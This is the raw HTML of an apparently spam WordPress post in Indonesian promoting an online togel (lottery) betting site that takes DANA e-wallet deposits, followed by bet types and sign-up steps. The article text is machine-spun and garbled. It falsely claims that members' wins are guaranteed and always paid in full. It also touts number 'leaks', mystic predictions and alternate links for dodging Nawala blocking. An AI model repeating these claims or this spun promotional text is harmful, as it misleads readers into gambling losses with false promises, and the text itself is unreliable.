var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2943' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2943 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2943" class="post-2943 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Buntok</h1>
										<div class="comments-link">
					<a href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja beberapa betaruh kini sudah pasti dapat peroleh service main judi paling mudah dan amat dapat dipercaya  baik. Beberapa pecinta judi tentu dapat merasai keamanan dan serunya taruhan sehari-hari melalui langkah amat sederhana serta sangat atraktif. Siapa saja tentunya dapat peroleh semua servis permainan apa saja termaksud antara lainnya yaitu judi togel online.</p>
<p>Metode bermain gampang dan membahagiakan dapat pemain peroleh lewat lajur online. oleh karena itu, pemain perlu masuk di salah satunya web judi sah bisa dipercaya maka dapat peroleh servis optimal yang semakin lebih efisien dan pastilah dapat dihandalkan  begitu unggul. Tiap-tiap pemain akan merasakan bermacam serunya serta ketenteraman tidak serupa dengan menjalankan taruhan togel terpercaya serta terbaik. Lewat opsi web judi online terpercaya dan terbaik ini jadi sudah pasti akan sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun dan setiap waktu.</p>
<p>Dengan dapat pilih suatu web judi unggulan terpercaya serta terbaik tentu saja banyak betaruh dapat rasakan kehebohan tidak serupa dengan cara lebih nyaman dan aman. Siapa-siapa saja pasti dapat melakukan semua jenis perjudian atraktif yang jauh semakin terkesan tiap harinya. Hanya cukup masuk di satu diantaranya situs togel BO deposit dana terbbaik dan dapat dipercaya 2023 jadi pemain bakal temukan service terbaik bermain judi togel dengan sangatlah optimal.</p>
<h2>Mengapa Memutuskan Situs Togel Sah BO Deposit Dana Bisa dipercaya 2023?</h2>
<p>Memastikan satu opsi web judi terhebat serta dapat dipercayai yakni satu kewajiban yang perlu diusahakan tiap-tiap bettor utamanya yakni pemain pemula. Tentulah betaruh dapat temukan semua service terbaik sebagai keperluannya karena itu ini akan menggembirakan buat banyak betaruh dalam melakukan beragam serunya dan keringanan taruhan untuk siapa-siapa saja. Dengan lebih sederhana serta sangat luar biasa jadi pemain pasti dapat peroleh kenyamanan dan serunya taruhan dengan cara tambah aman serta efektif.</p>
<p>Buat dapat temukan opsi terpilih web judi togel, pastinya penting buat anda sekaligus bisa pilih situs bisa dipercaya, umpamanya situs BO deposit dana yang sudah berpredikat sah karenanya bisa diakui  baik. Adapun blog resmi ini yaitu telah punyai lisensi yang diberi sebuah Instansi judi karena itu dapat dipercaya  baik. Memutuskan situs paling dipercaya ini ialah sesuatu pokok utama lantaran beberapa argumen adalah:</p>
<h2>Blog resmi sudah bersertifikasi</h2>
<p>Website judi dapat dipercaya ini yakni sesuatu bandar judi memiliki lisensi adalah udah sah serta mendapat lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Karena itu website ini sudah dipercayai buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Eksper lama bertambah profesional</h2>
<p>Situs pasti mempunyai pengalaman lumayan lama sekian tahun terus bekerja memberikan service judi togel jadi kian mempunyai pengalaman pastinya bertambah profesional dalam memberikan service judi togel terlebih selalu beri up-date dan up-grade untuk seluruhnya service yang dikasihkan.</p>
<h2>Dapat jamin kemenangan anggota</h2>
<p>Situs pastinya dapat menanggung kemenangan semua anggota judi lantaran bisa kasih pelayanan togel yang komplet dengan semua data yang tepat bisa dipercaya. Jadi dengan tidak ada penipuan atau kecurangan sekalipun pastinya dapat beri agunan kemenangan untuk siapa saja.</p>
<h2>Menang berapa saja pastinya berbayar</h2>
<p>Tiap-tiap pemain pastilah selalu mendapati pembayaran yang optimal serta paling dipercaya terpenting buat kemenangan dapat diperoleh pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an jadi pastilah berbayar dengan cara riil dan dilunasi lunas tanpa potongan.</p>
<h2>Berikut Ini Kelebihan Pokok Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Menunjuk serta masuk Bersama sebuah blog judi terpercaya serta terbaik yakni satu perihal atraktif yang amat menggembirakan hingga membikin pemain dapat temukan service yang terbaik hingga masalah ini bisa beri layanan optimal yang bisa dipercaya dalam taruhan. Di saat anda dapat temukan alternatif blog resmi BO deposit dana terpercaya serta terbaik, karenanya pastinya bikin anda kian suka tiap harinya. Pastilah ada beberapa keunggulan atau kelebihannya yang utama menunjuk dan masuk Bersama situs paling dipercaya ini, salah satunya merupakan:</p>
<h2>Kelapangan akses 24 jam servis terunggul</h2>
<p>Pemain pastinya dapat temukan kelapangan akses sehari-harinya dengan service 24 jam dari pagi sampai malam hari. Pastinya, lewat service full-time ini karenanya tidak ada Batas waktu apa pun maka membuat pemain gampang kontak situs serta login situs. Dengan pelayanan optimal 24 jam jadi juga ditunjang  tersedianya CS terunggul serta dapat dihandalkan dalam berikan tanggapan yang paling ramah, lantas memberinya pedoman atua pedoman main dan pemecahan untuk soal apa pun.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Begitu unggul dan pasti memberikan kepuasan karenanya perjudian togel tentunya bisa dimainkan  trik simpel dan amat dapat dipercaya  baik. Bermain judi togel akan terasa memberikan kepuasan Bersama situs paling dipercaya ini lantaran terus-menerus kasih service yang lenggkap terlebih buat opsi pasaran togel komplet antara lain merupakan Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Selainnya mendapat pasaran togel terkomplet pasti pemain gampang temukan kemenangan karena ada beberapa type taruhan terkomplet yang disiapkan karena itu bisa membantu pemain buat menang, antara lain yakni:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Sediakan data serta info togel tepat</h2>
<p>Kelebihan selanjutnya yang juga dipunyai situs BO deposit dana terpercaya serta terbaik ini yaitu beri kenyamanan bermain judi togel dengan menyiapkan beragam data serta info togel. Karenanya lewat akses gampang serta pelayanan yang paling komplet ini tentunya pemain dapat peroleh data serta data tepat contohnya merupakan:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka presisi<br />
Prakiraan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung benar-benar meluap</h2>
<p>Kelebihan seterusnya yang bikin pemain selalu berasa senang tentu yaitu dengan memberi nilai sedikitnya deposit yang  lebih rendah serta kurang yakni dengan minimum deposit cuma IDR 10.000 saja serta sedikitnya bet yang semakin lebih murah 100 perak maka dapat amat irit buat pemain dan memberi keuntungan khususnya Sewaktu pemain dapat temukan keuntungan banyak sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pastinya bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberikan hadiah kemenangan yang tinggi dengan keuntungan menggapai 10 juta dan 100 juta rupiah. Jadi pemain begitu untung sebab bisa juga temukan bonus menarik yang lain nyata dapat menambahkan pemasukan pemain. Antara bonus itu umpamanya yang bisa dikasihkan yaitu:</p>
<p>Bonus new peserta<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Disc. permainan togel online<br />
Sejumlah moment menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan seluruhnya peserta</h2>
<p>Tiap-tiap pemain pastinya dapat berasa lebih nyaman serta aman lantaran situs sanggup melindungi keamanan semua pesertanya. Adanya sistem atau engine yang oke sudah pasti situs bisa kasih agunan keamanan seluruh peserta terpenting untuk seluruhnya privacy pemain maka terbangun sanga aman awalnya tidak pernah dibongkar di siapa-siapa saja. Adapun metode login benar-benar aman dikarenakan terdapatnya account peserta yang dibarengi kode karenanya pemain tidak harus kuatir sebab account peserta terlepas dari hacker dan penutupan.</p>
<p>Disamping itu, situs sendiri siapkan sejumlah link pilihan dan ini memiliki fungsi untuk jaga keamanan web-site ini sendiri biar terbebas dari Nawala dan bbentuk penyetopan yang lain. Pemain pun tentu dapat terhubung situs sewaktu-waktu serta sampai kapan saja dengan server terus lancar sehari-hari setiap saat.</p>
<h2>Kenali Trik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Kerjakan perjudian togel menarik saat ini pastinya begitu memberi keuntungan buat siapa-siapa saja. Banyak pemain pastinya dapat temukan service terpilih Saat dapat pilih suatu web-site judi yang bisa diyakini  baik. Buat dapat mainkan taruhan togel terpercaya dan terbaik tent pemain bisa melaksanakan taruhan Bersama blog resmi togel BO deposit dana yang bisa diyakini  baik.</p>
<p>Dengan menunjuk dan masuk Bersama web resmi bisa dipercaya 2023 ini karenanya sudah pasti pemain dapat peroleh kesempatan menang khususnya kelapangan dalam mendapat prakiraan angka tepat presisi yang bisa menembus bandar dengan gampang. Untuk bisa mainkan taruhan togel sudah pasti pemain perlu pahami petunjuk teknik bermainnya. Dalam permainkan perjudian togel online ini pastilah pemain bisa mengira angka dengan cara tepat merupakan selaras ataukah sama dengan hasilnya keluaran angka togel secara presisi adalah pada pasaran yang di ikuti.</p>
<p>Seandainya pemain taruhan untuk pasaran togel Singapore karena itu perlu mengira angka keluaran togel Singapore secara pas. Akan halnya kalau contohnya angka yang pemain pasang yaitu ada di keluaran togel Hongkong pasti pemain tidak dapat menang lantaran taruhan pada pasaran togel Singapore. Mengenai keluaran angka togel ini ialah terbagi dalam 4 angka yakni angka yang berurut yakni dimulai dari angka AS, KOP, KEPALA dan paling akhir yaitu angka EKOR.</p>
<p>Dalam memperoleh kelapangan untuk menempatkan taruhan angka togel ini pastinya pemain penting memastikan ramalan angka sangat tepat serta pemain bebas pilih type taruhan yang bisa dimainkanya, Akan halnya misalkan yaitu:</p>
<h2>TOGEL 4D</h2>
<p>Metode bermainnya dengan menerka angka dengan betul untuk semuanya keluaran angka togel ialah terdiri dalam 4 angka yang betul serta sama posisinya. Adapun bila misalkan keluaran togel yaitu 6778 pastinya pemain perlu menduga 6778 agar bisa ditetapkan menang.</p>
<h2>TOGEL 3D</h2>
<p>Langkahnya yakni dengan menerka tiga angka yang tersebut pada hasil keluaran togel serta ke-3  anngka harus pas serta sama barisannya. Seandainya contohnya keluaran togel yakni 9821 andaikata pemain menempatkan taruhannya buat angka 812 karena itu pemain tak dapat dipastikan menang lantaran tak berturutan, Tentang hal kalau menduga 821 jadi bisa dipastikan menang karena berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Metodenya dengan mengira dua angka saja karenanya kemungkinan menang lebih tinggi. Jika pemain perlu mengira 2 angka dengan betul dan sama posisinya sesuai keluaran hasil togel. Apabila umpamanya keluaran togel yakni 3298 pasti pemain dikatakan menang jika dapat menerka di antara angka 32, 29 dan 98 adalah sebagai dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Teknik bermainnya dengan mengira 2D lebih dulu di antara depan, tengah atau belakang maka pemain dapat memastikannya selaku BESAR (50-99) atau jadi KECIL (00-49). Tentang hal misalnya kalau pemian menempatkan taruhannya untuk 2D depan menjadi BESAR serta keluaran togel yang ada yakni 6711 pastilah pemain bisa dikatakan menang dikarenakan angka depan merupakan 67 yang mana termaksud di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Teknik bermain taruhan ini dengan perlu mengira satu angka togel dan tipe angka itu dengan tepat dan benar. Bila misalkan pemain menempatkan taruhan untuk angka 8 selaku EKOR di keluaran 4578 pastinya pemain bisa dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Triknya adalah dengan cuman perlu menerka satu angka saja dengan tepat serta benar ada pada dalam keluaran hasil angka togel, umpamanya yakni mengira angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tutorial Metode Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Simpel main untuk siapa saja pastinya ditujukan untuk anda beberapa pecinta judi togel dapat memainkan dengan online. melalui cara simpel lewat jaringan internet jadi amat unggul serta gampang untuk dimainkan kapan saja dan dimana saja. Metode dahsyat dan menyenangkan mainkan taruhan togel tentunya bisa pemain merasai dengan dapat masuk di website judi sah bisa dipercaya. Siapa-siapa saja pastilah dapat taruhan dengan cara lebih maksimum dan benar-benar maksimum dalam memperoleh semua kehebohan taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa penggila judi bisa memainkan taruhan togel yang tambah hebat dan pastilah dapat dihandalkan sehari-harinya. Trik gampang dalam menjalankan spekulasi togel ini pastilah dapat dimainkan siapa-siapa saja serta pemain dapat peroleh keuntungan dan keamanan melakukan taruhan togel di web BO deposit dana sah paling dipercaya cukup hanya beberapa Cara adalah:</p>
<p>Nyatakan jaringan internet Udah lancar serta konstan karenanya selekasnya membuka link sah web judi dan masuk situs Home. anda dapat selekasnya temukan atau click menu DAFTAR buat mendapatkan sebuah formulir.<br />
Isikan dulu form yang dikasihkan antara lain merupakan nama pemain, nama Username dan sandi, alamat e mail, nomor contact, nomor rekening serta tipe bank.<br />
Kirimkan seluruhnya data serta nantikan prosesnya cuma dua menit saja anda bakal lekas peroleh account peserta sah adalah Pemakai ID dibarengi sandi.<br />
Lekas melakukan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Lekas bayarkan deposit dengan pilih menu DEPOSIT di halaman Home serta anda dapat temukan sebuah slip pembayaran.<br />
Tetapkan berapakah nilai uang buat diantar serta putuskan model bayar yaitu dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda tujuan ke nomor maksud yang dikasihkan bandar, pastilah sehabis transfer uang karenanya saldo account anda bakal selekasnya berisi secara automatis.</p>
<p>Dengan Cara barusan tentu saja anda bisa memainkan taruhan togel online beri keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/" title="02:39" rel="bookmark"><time class="entry-date" datetime="2023-05-25T02:39:17+07:00">25/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-kuala/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Barito Kuala</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-amuntai/" rel="next">Berikut ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Amuntai <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-casino-online-gacor-2026-tips-trik-dan-daftar-situs-terpercaya/">Panduan Lengkap Casino Online Gacor 2026: Tips, Trik, dan Rekomendasi Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-dengan-rtp-tinggi-dan-fitur-game-terbaik/">Casino Online Gacor 2026 dengan RTP Tinggi dan Fitur Game Terbaik untuk Pengalaman Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rahasia-jackpot-di-casino-online-gacor-2026-panduan-lengkap-untuk-pemain/">Rahasia Jackpot di Casino Online Gacor 2026: Strategi dan Tips Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/cara-mendaftar-dan-mulai-bermain-di-casino-online-gacor-2026/">Cara Mendaftar dan Mulai Bermain di Casino Online Gacor 2026 dengan Mudah dan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
